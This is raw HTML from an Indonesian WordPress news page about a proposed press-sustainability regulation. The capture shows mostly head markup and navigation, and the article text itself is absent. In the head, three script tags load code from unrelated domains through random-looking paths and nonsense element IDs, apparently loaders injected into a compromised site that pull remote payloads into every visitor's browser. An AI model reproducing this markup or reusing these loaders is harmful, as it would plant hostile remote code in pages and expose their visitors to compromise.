

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/
body_size: 19237
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan" />
	<meta property="og:description" content="beritain.id &#8211; Perpres Media Sustainability adalah sebuah rancangan peraturan presiden (Perpres) tentang kolaborasi antara platform..." />
	<meta property="og:url" content="https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2023-02-15T01:20:14+00:00" />
	<meta property="article:modified_time" content="2023-02-18T01:08:51+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#article","isPartOf":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan","datePublished":"2023-02-15T01:20:14+00:00","dateModified":"2023-02-18T01:08:51+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/"},"wordCount":537,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg","keywords":["Headline"],"articleSection":["headline","Laporin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/","url":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/","name":"Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#primaryimage"},"image":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg","datePublished":"2023-02-15T01:20:14+00:00","dateModified":"2023-02-18T01:08:51+00:00","breadcrumb":{"@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan Umpan Komentar" href="https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fkonstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fkonstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script id="google_gtagjs-js-after" type="0dd9a68bcfdb445085009e7d-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/8575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=8575' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-8575 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Jumat, 23 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

